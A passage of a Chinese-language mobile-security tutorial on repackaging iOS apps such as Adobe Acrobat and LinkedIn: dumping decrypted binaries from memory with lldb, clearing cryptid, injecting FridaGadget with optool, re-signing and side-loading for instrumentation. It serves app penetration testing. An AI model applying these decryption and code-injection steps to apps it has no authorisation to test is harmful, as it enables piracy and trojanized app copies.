Notepad的启动动作后,我们可以使用`lldb`连接到`debugserver`。为了在内存中定位解密后的镜像,我们需要知道镜像的大小以及镜像的偏移信息。我们可以使用`otool`分析应用程序的加载命令,收集关于偏移量的信息:
Amars-Mac:Plain Notes.app amarekano$ otool -l Plain Notes | grep -A4 LC_ENCRYPTION_INFO_64
cmd LC_ENCRYPTION_INFO_64
cmdsize 24
cryptoff 16384
cryptsize 1146880
cryptid 1
由于iOS系统强制启用了ASLR,因此我们需要在内存中找到镜像的基址,然后根据该地址计算偏移量。一旦`lldb`连接到`debugserver`并attach到进程上,我们就可以完成这个任务:
(lldb) image list "Plain Notes"
[ 0] BA5E5051-D100-3B60-B5C8-181CAC0BB3EE 0x000000010004c000 /var/containers/Bundle/Application/2FD88AFF-6841-44D2-878D-8BA1698F3343/Plain Notes.app/Plain Notes (0x000000010004c000)
`0x000000010004c000`这个值即为程序镜像在内存中的基址。根据这个值,现在我们可以导出解密后的镜像。所使用的`lldb`命令如下:
(lldb) memory read --force --outfile ./decrypted.bin --binary --count 1146880 0x000000010004c000+16384
1146880 bytes written to './decrypted.bin',
`count`参数为`cryptsize`的值,解密后数据所对应的偏移量为`基地址 +
cryptoffset`。一旦我们导出解密后的内存区域,接下来就需要将其拼接成原始的AppStore程序。通过iTunes下载的iOS应用通常包含各种架构的FAT二进制文件。为了正确patch二进制文件,我们首先需要使用`otool`来定位arm64架构的偏移量:
Amars-Mac:Plain Notes.app amarekano$ otool -fh Plain Notes | grep -A5 architecture 1
architecture 1
cputype 16777228
cpusubtype 0
capabilities 0x0
offset 1441792
size 1517824
利用加密信息中加密区域的偏移量值,配合FAT文件中arm64架构的偏移量,我们可以使用`dd`将解密后的镜像拼接成原始的二进制文件。如下所示,其中`seek`值为这两个偏移量之和(即FAT文件中的`cryptoff
+ offset`值):
Amars-Mac:Plain Notes.app amarekano$ dd seek=1458176 bs=1 conv=notrunc if=./decrypted.bin of=Plain Notes
1146880+0 records in
1146880+0 records out
1146880 bytes transferred in 4.978344 secs (230374 bytes/sec)
成功patch后,我们需要将`cryptid`值设置为0.我们可以将patch后的文件载入[MachO-View](https://sourceforge.net/projects/machoview/),选择正确的架构以及`Load`命令,然后如下图所示更新对应的值:
更新完成后,保存对二进制镜像的修改,将修改后的文件复制到已解开的IPA文件中。
**2、Patch应用程序**
将`FridaGadget.dylib`以及`FridaGadget.config`拷贝到IPA文件的`Payload/Plain
Notes.app/`目录中,整体布局如下所示:
Payload/
Plain Notes/
Plain Notes
FridaGadget.dylib
FridaGadget.config
`FridaGadget.config`文件的具体内容如下:
Amars-Mac:Plain Notes.app amarekano$ cat FridaGadget.config
{
"interaction": {
"type": "listen",
"address": "0.0.0.0",
"port": 8080,
"on_load": "wait"
}
其中`address`以及`port`的值可以配置为目标设备上能够访问的任意接口以及任意端口,这里设为Frida服务器所监听的接口及端口信息。
使用`optool`向应用文件中添加`load`命令。这条`load`命令可以指示应用程序将`FridaGadget.dylib`加载到应用的进程空间中。
Amars-Mac:sandbox amarekano$ optool install -c load -p "@executable_path/FridaGadget.dylib" -t Payload/Plain Notes.app/Plain Notes
Found FAT Header
Found thin header...
Found thin header...
Inserting a LC_LOAD_DYLIB command for architecture: arm
Successfully inserted a LC_LOAD_DYLIB command for arm
Inserting a LC_LOAD_DYLIB command for architecture: arm64
Successfully inserted a LC_LOAD_DYLIB command for arm64
Writing executable to Payload/Plain Notes.app/Plain Notes...
**3、生成Provisioning Profile**
Patch完应用文件使其能加载自定义的dylib(如`FridaGadget`)后,接下来就可以开始对应用文件进行签名,使其能够在未越狱的目标设备上侧加载。第一步操作就是为目标设备生成匹配的Provisioning
Profile。我们可以创建一个与非越狱设备匹配的空的Xcode项目。
在编译该项目之前,我们通常需要往Xcode中添加一个AppleID,然后生成并管理应用程序的签名证书。AppleID可以是免费开发者账户所对应的AppleID,也可以是Apple开发者计划的一部分。在Xcode上,我们可以访问菜单中的“Preferences
> Accounts”路径来设置AppleID,所使用的签名证书如下图所示:
注意:在编译空项目时,如果不小心把项目部署到设备上,那么在侧加载重新打包的应用时请务必删除之前的项目。
下一步就是从空项目中提取Provisioning Profile,用在待打包的目标应用上。Provisioning Profile的具体路径如下:
~/Library/Developer/Xcode/DerivedData/repackdemo-<a random string>/Build/Products/Debug-iphoneos/repackdemo.app/embedded.mobileprovision
将该文件拷贝到已解开应用的`Payload/Plain Notes.app`目录中,目录结构如下所示:
Payload/
Plain Notes/
Plain Notes
FridaGadget.dylib
FridaGadget.config
embedded.mobileprovision
使用如下命令从生成的Provisioning Profile中提取entitlement:
Amars-Mac:repackdemo.app amarekano$ security cms -D -i embedded.mobileprovision > profile.plist
Amars-Mac:repackdemo.app amarekano$ /usr/libexec/PlistBuddy -x -c 'Print :Entitlements' profile.plist > entitlements.plist
Amars-Mac:repackdemo.app amarekano$ cat entitlements.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>application-identifier</key>
<string>6M9TEGX89M.com.example.amarekano.repackdemo</string>
<key>com.apple.developer.team-identifier</key>
<string>6M9TEGX89M</string>
<key>get-task-allow</key>
<true/>
<key>keychain-access-groups</key>
<array>
<string>6M9TEGX89M.*</string>
</array>
</dict>
</plist>
`entitlements.plist`文件中包含应用程序在非越狱iOS环境上所需的entitlement。在应用文件的重新签名过程中,这些`entitlements.plist`文件将派上用场。
**4、更新应用元数据**
接下来需要将Simple Notepad应用的Bundle Identifier更新为之前生成的Provisioning
Profile的bundle标识符。在本例中,Provisioning
Profile中的bundle标识符为`com.example.amarekano.repackdemo`。使用如下命令更新`Payload/Plain
Notes.app`目录中的`Info.plist`文件:
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.repackdemo" Payload/Plain Notes.app/Info.plist
**5、重新签名MachO文件**
为了在MacOS系统上生成一系列有效的代码签名标识,我们可以使用如下命令:
Amars-Mac:~ amarekano$ security find-identity -p codesigning -v
1) 49808436B649808449808436B6651498084336B6 "iPhone Developer: m******"
2) F4F6830FB32AAF4F6830E2C5F4F68309F4FF6830 "Mac Developer: m*******"
3) 41A1537676F3F41A153767FCC41A153767CC3767 "iPhone Developer: A******"
4) 1E309C6B45C0E309C69E10E309C670E309C69C60 "iPhone Developer: a*********"
4 valid identities found
可以使用用来生成Provisioning Profile的签名标识来重新签名各种MachO文件。首先先签名`FridaGadget.dylib`:
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/Plain Notes.app/FridaGadget.dylib
Payload/Plain Notes.app/FridaGadget.dylib: replacing existing signature
接下来签名应用文件(已带有前面生成的entitlement):
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m*****************" --entitlements entitlements.plist Payload/Plain Notes.app/Plain Notes
Payload/Plain Notes.app/Plain Notes: replacing existing signature
**6、打包并安装**
应用文件重新签名后,我们可以使用`zip`工具将`Payload`目录重新打包为IPA文件:
Amars-Mac:sandbox amarekano$ zip -qr Simple_Notes_resigned.ipa Payload/
然后使用`ideviceinstaller`将重新打包的IPA安装到目标设备上:
Amars-Mac:sandbox amarekano$ ideviceinstaller -i Simple_Notes_resigned.ipa
WARNING: could not locate iTunesMetadata.plist in archive!
Copying 'Simple_Notes_resigned.ipa' to device... DONE.
Installing 'com.example.amarekano.repackdemo'
Install: CreatingStagingDirectory (5%)
Install: ExtractingPackage (15%)
Install: InspectingPackage (20%)
Install: TakingInstallLock (20%)
Install: PreflightingApplication (30%)
Install: InstallingEmbeddedProfile (30%)
Install: VerifyingApplication (40%)
Install: CreatingContainer (50%)
Install: InstallingApplication (60%)
Install: PostflightingApplication (70%)
Install: SandboxingApplication (80%)
Install: GeneratingApplicationMap (90%)
Complete
**7、运行重新打包后的应用**
我们需要挂在目标设备上与iOS版本对应的`DeveloperDiskImage`,以便使用`debugserver`启动目标应用。不同iOS版本的Developer
Disk镜像位于MacOS上的如下目录:
/Applications/Xcode.app/Contents/Developer/Platforms/iPhoneOS.platform/DeviceSupport
有两个文件比较关键,分别为Disk镜像以及对应的签名:
* DeveloperDiskImage.dmg
* DeveloperDiskImage.dmg.signature
使用`ideviceimagemounter`将磁盘镜像挂载到目标设备上,具体命令如下:
Amars-Mac:sandbox amarekano$ ideviceimagemounter DeveloperDiskImage.dmg DeveloperDiskImage.dmg.signature
Uploading DeveloperDiskImage.dmg
done.
Mounting...
Done.
Status: Complete
成功挂载后,使用`idevicedebug`以debug模式启动应用程序:
Amars-Mac:sandbox amarekano$ idevicedebug -d run com.example.amarekano.repackdemo
之所以需要以debug模式运行应用程序,原因在于这样应用的主线程就可以在启动时处于挂起(suspended)状态,使Frida服务器能够有充足的时间启动并在设定的端口上监听。
在debug模式下运行后,我们可以使用如下命令连接Frida服务器,让应用线程恢复运行:
Amars-Mac:sandbox amarekano$ frida -H 192.168.1.196:8080 -n Gadget
____
/ _ | Frida 10.7.7 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at http://www.frida.re/docs/home/
[Remote::Gadget]-> %resume
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictionaryKey_('CFBundleName'))
"Plain Notes"
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictionaryKey_('CFBundleIdentifier'))
"com.example.amarekano.repackdemo"
[Remote::Gadget]->
这里目标iOS设备的IP地址为`192.168.1.196`,Frida服务器在`8080`端口上监听。连接上Frida服务器后,我们可以使用Frida指挥应用的后续操作。
### 重新打包使用Framework的应用
应用名 | Adobe Acrobat
---|---
URL | <https://itunes.apple.com/app/adobe-reader/id469337564?mt=8>
版本号 | 18.03.31
IPA SHA1 | 1195a40f3f140b3c0ed57ae88cfbc017790ddba6
当重新打包使用framwork的应用时,我们还需要解密并patch位于应用IPA文件中的framework文件。这里我们以Adobe
Acrobat的iOS应用作为演示案例。
首先解压缩Acrobat IPA文件,可知MachO文件的布局如下:
Payload/
Adobe Acrobat.app/
Frameworks/
AdobeCreativeSDKCore.framework/
AdobeCreativeSDKCore
AdobeCreativeSDKUtility.framework/
AdobeCreativeSDKUtility
AdobeCreativeSDKGoogleLogin.framework/
AdobeCreativeSDKGoogleLogin
Adobe Acrobat
应用所使用的Framework位于`Frameworks/`目录中。某些应用还会包含一些dylib,同样位于`Framework/`目录中。我们所使用的这款Adobe
Acrobat应用并不包含任何dylib。
**1、解密MachO文件**
为了解密包含framework的应用,我们需要在重新打包之前解密主应用文件以及各个framework。我们可以手动attach调试器,从内存中导出解密后的镜像。或者我们可以选择自动化处理方案,比如使用`Clutch2`来生成解密后的文件。应用程序的部分加密信息以及使用`lldb`从内存中导出的加密应用数据如下所示:
Amars-Mac:Adobe Acrobat.app amarekano$ otool -l Adobe Acrobat | grep -A4 LC_ENCRYPTION_INFO_64
cmd LC_ENCRYPTION_INFO_64
cmdsize 24
cryptoff 16384
cryptsize 16465920
cryptid 1
....
(lldb) image list "Adobe Acrobat"
[ 0] 397432D5-9186-37B8-9BA6-181F633D9C1F 0x000000010009c000 /var/containers/Bundle/Application/15E6A273-A549-4317-99D3-34B8A6623B5E/Adobe Acrobat.app/Adobe Acrobat (0x000000010009c000)
(lldb) memory read --force --outfile ./decbins/acrobat.bin --binary --count 16465920 0x000000010009c000+16384
16465920 bytes written to './decbins/acrobat.bin'
同样,我们也需要解密Adobe Acrobat应用中绑定的3个framework。`AdobeCreativeSDKCore`
framework文件的部分加密信息以及使用`lldb`从内存中导出的加密framework数据如下所示:
Amars-Mac:AdobeCreativeSDKCore.framework amarekano$ otool -l AdobeCreativeSDKCore | grep -A4 LC_ENCRYPTION_INFO_64
cmd LC_ENCRYPTION_INFO_64
cmdsize 24
cryptoff 16384
cryptsize 770048
cryptid 1
....
(lldb) image list AdobeCreativeSDKCore
[ 0] 3FA3C800-9B6A-3117-A193-36C775B81A43 0x00000001015ac000 /private/var/containers/Bundle/Application/15E6A273-A549-4317-99D3-34B8A6623B5E/Adobe Acrobat.app/Frameworks/AdobeCreativeSDKCore.framework/AdobeCreativeSDKCore (0x00000001015ac000)
(lldb) memory read --force --outfile ./decbins/AdobeCreativeSDKCore.bin --binary --count 770048 0x00000001015ac000+16384
770048 bytes written to './decbins/AdobeCreativeSDKCore.bin'
解密应用文件以及framework文件后,将解密后的这些文件拼接成原始二进制文件,然后使用`MachO
View`将每个二进制文件的`cryptid`标志设为0。
**2、Patch应用程序**
将`FridaGadget.dylib`以及`FridaGadget.config`拷贝到IPA文件的`Payload/Adobe
Acrobat.app/`目录中,拷贝完毕后,使用`optool`向应用文件中添加一条加载命令,如下所示:
Amars-Mac:sandbox amarekano$ optool install -c load -p "@executable_path/FridaGadget.dylib" -t Payload/Adobe Acrobat.app/Adobe Acrobat
Found FAT Header
Found thin header...
Found thin header...
Inserting a LC_LOAD_DYLIB command for architecture: arm
Successfully inserted a LC_LOAD_DYLIB command for arm
Inserting a LC_LOAD_DYLIB command for architecture: arm64
Successfully inserted a LC_LOAD_DYLIB command for arm64
Writing executable to Payload/Adobe Acrobat.app/Adobe Acrobat...
**3、更新应用元数据**
更新应用的`Info.plist`中的bundle标识符,使其匹配所生成的Provisioning Profile。生成Provisioning
Profiles的方法前面已经介绍过:
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.repackdemo" Payload/Adobe Acrobat.app/Info.plist
将匹配目标设备的Provisioning Profile拷贝到`Payload/Adobe Acrobat.app/`目录中。
**4、重新签名MachO文件**
先删除已解压的`Adobe
Acrobat.app`应用的`_CodeSignature`目录以及每个framework目录中对应的目录,移除已有的代码签名,目录布局如下所示:
Payload/
Adobe Acrobat.app/
_CodeSignature
Frameworks/
AdobeCreativeSDKCore.framework/
_CodeSignature
AdobeCreativeSDKUtility.framework/
_CodeSignature
AdobeCreativeSDKGoogleLogin.framework/
_CodeSignature
删除这些目录后,准备开始签名程序文件。首先我们先签名`FridaGadget.dylib`:
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/Adobe Acrobat.app/FridaGadget.dylib
Payload/Adobe Acrobat.app/FridaGadget.dylib: replacing existing signature
接下来签名Framework文件:
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/Adobe Acrobat.app/Frameworks/AdobeCreativeSDKCore.framework/AdobeCreativeSDKCore
Payload/Adobe Acrobat.app/Frameworks/AdobeCreativeSDKCore.framework/AdobeCreativeSDKCore: replacing existing signature
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/Adobe Acrobat.app/Frameworks/AdobeCreativeSDKGoogleLogin.framework/AdobeCreativeSDKGoogleLogin
Payload/Adobe Acrobat.app/Frameworks/AdobeCreativeSDKGoogleLogin.framework/AdobeCreativeSDKGoogleLogin: replacing existing signature
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/Adobe Acrobat.app/Frameworks/AdobeCreativeSDKUtility.framework/AdobeCreativeSDKUtility
Payload/Adobe Acrobat.app/Frameworks/AdobeCreativeSDKUtility.framework/AdobeCreativeSDKUtility: replacing existing signature
最后签名带有正确entitlement的应用文件:
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" --entitlements entitlements.plist Payload/Adobe Acrobat.app/Adobe Acrobat
Adobe Acrobat: replacing existing signature
从Provisioning Profile中生成entitlement的方法前文已介绍过。
**5、打包并安装**
重新签名所有的MachO文件后,只需要将其打包成IPA文件,然后在目标设备上侧加载即可:
Amars-Mac:sandbox amarekano$ zip -qr Adobe_resigned.ipa Payload/
为了在目标设备上安装应用,我们可以使用`ideviceinstaller`,具体命令如下:
Amars-Mac:sandbox amarekano$ ideviceinstaller -i Adobe_resigned.ipa
WARNING: could not locate iTunesMetadata.plist in archive!
Copying 'Adobe_resigned.ipa' to device... DONE.
Installing 'com.example.amarekano.repackdemo'
Install: CreatingStagingDirectory (5%)
...<truncated for brevity>...
Install: GeneratingApplicationMap (90%)
Install: Complete
**6、运行重新打包后的应用**
使用`idevicedebug`,以debug模式启动应用:
Amars-Mac:sandbox amarekano$ idevicedebug -d run com.example.amarekano.repackdemo
一旦应用以debug模式运行,连接至Frida服务器:
Amars-Mac:sandbox amarekano$ frida -H 192.168.1.116:8080 -n Gadget
____
/ _ | Frida 10.7.7 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at http://www.frida.re/docs/home/
[Remote::Gadget]-> %resume
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictionaryKey_('CFBundleName'))
"Adobe Acrobat"
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictionaryKey_('CFBundleIdentifier'))
"com.example.amarekano.repackdemo"
[Remote::Gadget]->
### 重新打包使用App Extensions的应用
应用名 | LinkedIn
---|---
URL | <https://itunes.apple.com/gb/app/linkedin/id288429040?mt=8>
版本号 | 2018.04.05
IPA SHA1 | 275ca4c75a424002d11a876fc0176a04b6f74f19
某些iOS应用会使用App Extensions(应用扩展)来利用iOS上提供的进程间通信(IPC)功能。比如Share
Extension可以支持跨应用的内容共享。这些扩展通常会以独立可执行文件的形式嵌入到IPA中。举个例子,LinkedIn应用中MachO文件的部分布局如下所示:
Payload/
LinkedIn.app/
Frameworks/
lmdb.framework/
lmdb
...
libswiftAVFoundation.dylib
...
Plugins/
IntentsExtension.appex/
IntentsExtension
IntentsUIExtension.appex/
IntentsUIExtension
...
LinkedIn
如上所示,App Extension位于`Plugins/`目录中。每个App Extension都有一个对应的`.appex`后缀名。
**1、解密MachO文件**
当处理带有App Extension的应用时,除了解密应用文件以及framework之外,我们还需要解密App
Extension的二进制镜像。为了解密App Extension,首先需要设置`debugserver`来拦截并attach到已启动的App
Extension。比如,可以使用如下命令设置`debugserver`并attach到`IntentsExtension`:
amarekano-ipod:~/amarekano root# ./debugserver *:6666 -waitfor IntentsExtension &
设置完`debugserver`后,启动App Extension。我们可以通过如下命令手动执行这步操作:
amarekano-ipod:~/amarekano root# /var/containers/Bundle/Application/AC8C5212-67D0-41AB-A01A-EEAF985AB824/LinkedIn.app/PlugIns/IntentsExtension.appex/IntentsExtension
`debugserver` attach后,使用`lldb`连接并从内存中导出已解密的镜像。
(lldb) image list IntentsExtension
[ 0] 2F48A100-110F-33F9-A376-B0475C46037A 0x00000001000f0000 /var/containers/Bundle/Application/AC8C5212-67D0-41AB-A01A-EEAF985AB824/LinkedIn.app/PlugIns/IntentsExtension.appex/IntentsExtension (0x00000001000f0000)
(lldb) memory read --force --outfile ./decbins/intentsextension.bin --binary --count 114688 0x00000001000f0000+16384
114688 bytes written to './decbins/intentsextension.bin'
(lldb) exit
解密完成后,将导出的二进制数据拼接成原始的App Extension文件,像解密其他MachO文件那样将`cryptid`标志设置为0。
**2、Patch应用程序**
与前文介绍的方法一样,patch应用文件以便加载`FridaGadget`。
Amars-Mac:sandbox amarekano$ optool install -c load -p "@executable_path/FridaGadget.dylib" -t Payload/LinkedIn.app/LinkedIn
Found FAT Header
Found thin header...
Found thin header...
Inserting a LC_LOAD_DYLIB command for architecture: arm
Successfully inserted a LC_LOAD_DYLIB command for arm
Inserting a LC_LOAD_DYLIB command for architecture: arm64
Successfully inserted a LC_LOAD_DYLIB command for arm64
Writing executable to Payload/LinkedIn.app/LinkedIn...
**3、生成Provisioning Profile**
通常情况下,使用App Extension的应用基本上都需要[Advanced App
Capabilities](https://developer.apple.com/support/app-capabilities/)(高级应用功能)。这些功能通常可以帮助应用开发者使用Apple的各种技术,如Siri、Apple
Pay、iCloud等等。比如,LinkedIn应用使用了iCloud以及Siri功能。我们可以分析应用的entitlement来验证这一点:
Amars-Mac:sandbox amarekano$ codesign -d --entitlements :- "Payload/LinkedIn.app/"
Executable=/Users/amarekano/Desktop/sandbox/Payload/LinkedIn.app/LinkedIn
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
... <truncated for brevity> ...
<key>application-identifier</key>
<string>8AXPVS6C36.com.linkedin.LinkedIn</string>
...<truncated for brevity>...
<key>com.apple.developer.icloud-services</key>
<array>
<string>CloudDocuments</string>
</array>
<key>com.apple.developer.siri</key>
<true/>
... <truncated for brevity>,,,
</dict>
只有使用付费开发者账户的iOS开发者才能使用Advanced App
Capabilities。因此,为了在重新打包的应用中使用这些app功能,我们需要使用付费的开发者账户来生成匹配的Provisioning
Profile。我们可以创建一个Xcode项目,指定一个付费开发者签名证书,如下图所示:
创建项目后,我们可以在“Capabilities”选项卡中启用应用所需的具体功能。本例中Xcode项目所启用的功能如下图所示:
编译这个Xcode项目,我们就能生成一个有效的Provisioning
Profile,其中包含重新打包LinkedIn应用所需的entitlement。从生成的Provisioning
Profile中提取出的这些entitlement如下所示:
Amars-Mac:sandbox amarekano$ security cms -D -i embedded.mobileprovision > profile.plist
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -x -c 'Print :Entitlements' profile.plist > entitlements.plist
Amars-Mac:sandbox amarekano$ cat entitlements.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>application-identifier</key>
<string>MS4K289Y4F.com.example.amarekano.advrepackdemo</string>
...<truncated for brevity>...
<key>com.apple.developer.icloud-services</key>
<string>*</string>
<key>com.apple.developer.siri</key>
<true/>
<key>com.apple.developer.team-identifier</key>
<string>MS4K289Y4F</string>
... <truncated for brevity>...
<key>get-task-allow</key>
<true/>
<key>keychain-access-groups</key>
<array>
<string>MS4K289Y4F.*</string>
</array>
</dict>
</plist>
**4、更新应用元数据**
成功生成Provisioning Profile后,将profile文件添加到应用包中,更新应用以及应用扩展中的各种`Info.plist`文件,如下所示:
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.advrepackdemo" Payload/LinkedIn.app/Info.plist
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.advrepackdemo.IntentsExtension" Payload/LinkedIn.app/PlugIns/IntentsExtension.appex/Info.plist
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.advrepackdemo.IntentsUIExtension" Payload/LinkedIn.app/PlugIns/IntentsUIExtension.appex/Info.plist
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.advrepackdemo.MessagingNotificationContentExtension" Payload/LinkedIn.app/PlugIns/MessagingNotificationContentExtension.appex/Info.plist
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.advrepackdemo.NewsModuleExtension" Payload/LinkedIn.app/PlugIns/NewsModuleExtension.appex/Info.plist
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.advrepackdemo.ShareExtension" Payload/LinkedIn.app/PlugIns/ShareExtension.appex/Info.plist
Amars-Mac:sandbox amarekano$ /usr/libexec/PlistBuddy -c "Set :CFBundleIdentifier com.example.amarekano.advrepackdemo.WVMPTodayExtension" Payload/LinkedIn.app/PlugIns/WVMPTodayExtension.appex/Info.plist
Amars-Mac:sandbox amarekano$
需要注意的是,我们需要唯一的bundle标识符才能生成可以使用Advanced App Capabilities的Provisioning
Profile。在这个例子中,所使用的bundle标识符为`com.example.amarekano.advrepackdemo`。
**5、重新签名MachO文件**
重新签名应用文件时,如果应用带有多个可执行文件时,那么文件的签名顺序就非常重要。首先,使用如下命令重新签名App Extension:
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/LinkedIn.app/PlugIns/IntentsExtension.appex/IntentsExtension
Payload/LinkedIn.app/PlugIns/IntentsExtension.appex/IntentsExtension: replacing existing signature
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/LinkedIn.app/PlugIns/IntentsUIExtension.appex/IntentsUIExtension
Payload/LinkedIn.app/PlugIns/IntentsUIExtension.appex/IntentsUIExtension: replacing existing signature
...
然后签名Framework以及dylib:
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/LinkedIn.app/Frameworks/lmdb.framework/lmdb
Payload/LinkedIn.app/Frameworks/lmdb.framework/lmdb: replacing existing signature
...
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/LinkedIn.app/Frameworks/libswiftAVFoundation.dylib
Payload/LinkedIn.app/Frameworks/libswiftAVFoundation.dylib: replacing existing signature
...
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" Payload/LinkedIn.app/FridaGadget.dylib
Payload/LinkedIn.app/FridaGadget.dylib: replacing existing signature
最后使用前面生成的entitlement重新签名LinkedIn应用程序:
Amars-Mac:sandbox amarekano$ codesign --force --sign "iPhone Developer: m***************" --entitlements entitlements.plist Payload/LinkedIn.app/LinkedIn
Payload/LinkedIn.app/LinkedIn: replacing existing signature
**6、打包并安装**
重新签名应用后,将`Payload`目录打包成IPA文件,并将重新打包的IPA文件安装到目标设备上:
Amars-Mac:sandbox amarekano$ zip -qr LinkedIn_resigned.ipa Payload/
Amars-Mac:sandbox amarekano$ ideviceinstaller -i LinkedIn_resigned.ipa
WARNING: could not locate iTunesMetadata.plist in archive!
Copying 'LinkedIn_resigned.ipa' to device... DONE.
Installing 'com.example.amarekano.advrepackdemo'
Install: CreatingStagingDirectory (5%)
...<truncated for brevity>...
Install: GeneratingApplicationMap (90%)
Install: Complete
**7、运行重新打包的应用**
重新打包后的应用成功安装在目标设备上后,使用`idevicedebug`启动该应用并连接到Frida服务器上:
Amars-Mac:sandbox amarekano$ idevicedebug -d run com.example.amarekano.advrepackdemo &
Amars-Mac:sandbox amarekano$ frida -H 192.168.1.91:8080 -n Gadget
____
/ _ | Frida 10.7.7 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at http://www.frida.re/docs/home/
[Remote::Gadget]-> %resume
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictio
naryKey_('CFBundleName'))
"LinkedIn"
[Remote::Gadget]-> String(ObjC.classes.NSBundle.mainBundle().objectForInfoDictio
naryKey_('CFBundleIdentifier'))
"com.example.amarekano.advrepackdemo"
[Remote::Gadget]->
### 重新打包带有WatchOS版本的应用
应用名 | Tube Map – London Underground
---|---
URL | <https://itunes.apple.com/gb/app/tube-map-london-underground/id320969612?mt=8>
版本号 | 5.6.12
IPA SHA1 | 727f80c3f096dc25da99b9f950a1a8279af1b36c
通常情况下,应用开发者会在移动版应用中捆绑对应的一款[WatchOS](https://www.apple.com/watchos/)应用。为了演示如何应付这种场景,我们以Tube
Map这款应用为例。应用IPA中的MachO文件布局如下所示:
Payload/
TubeMap.app/
Frameworks/
AFNetworking.framework/
AFNetworking
.... <truncated for brevity> ...
Watch/
TubeMap WatchKit App.app/
Frameworks/
libswiftCore.dylib
... <truncated for brevity> ...
Plugins/
TubeMap WatchKit Extension.appex/
TubeMap WatchKit Extension
TubeMap WatchKit App
TubeMap
**1、解密MachO文件**
在重新打包捆绑WatchOS应用的应用程序时,解密程序文件现在对我们来说是一个全新的挑战。到目前为止,本文所举的应用例子全都是面向单个处理器体系结构编译的应用,因此我们可以在调试器中启动加密过的这些文件,然后导出解密后的数据。WatchOS程序专为armv7k架构设计,不幸的是,此时我手头上并没有一个越狱的iWatch来解密WatchOS程序。解决解密难题的方法如下所述。
如果不打算分析WatchOS应用,我们可以直接删除`Watch/`目录,然后按照前文介绍的方法重新打包应用。然而在运行应用时,这种方法可能会导致出现稳定性问题,如果所分析的功能刚好涉及到WatchOS应用,那么更可能出现这类问题。
如果我们手头上有个已越狱的iWatch,那么我们可以在watch上设置`debugserver`,然后在调试器中启动WatchOS应用。一旦应用在调试器内运行,我们就可以参考普通iOS应用解密数据的导出方法,导出WatchOS应用的解密数据。
**2、Patch应用程序**
Patch解密应用的方法与之前大同小异,依然是将`FridaGadget`
dylib添加到解开后的IPA中,然后使用`optool`将`load`命令插入应用文件中以加载Frida dylib。
**3、更新应用元数据**
为了更新TubeMap应用元数据,我们需要更新应用的`Info.plist`文件以及应用扩展的`Info.plist`文件。我们还需要将匹配的Provisioning
Profile添加到针对特定设备的IPA中。
**4、重新签名MachO文件**
首先签名捆绑的所有framework以及dylib,然后签名应用文件。
Amars-Mac:Frameworks amarekano$ codesign --force --sign "iPhone Developer: m*******" AFNetworking.framework/AFNetworking
AFNetworking.framework/AFNetworking: replacing existing signature
...
Amars-Mac:Frameworks amarekano$ codesign --force --sign "iPhone Developer: m*******" libswiftCore.dylib
libswiftCore.dylib: replacing existing signature
...
Amars-Mac:TubeMap.app amarekano$ codesign --force --sign "iPhone Developer: m*******" --entitlements ../../entitlements.plist TubeMap
**5、打包并安装**
重新签名应用后,将`Payload`目录打包为IPA文件,将重新打包的IPA安装到目标设备上。
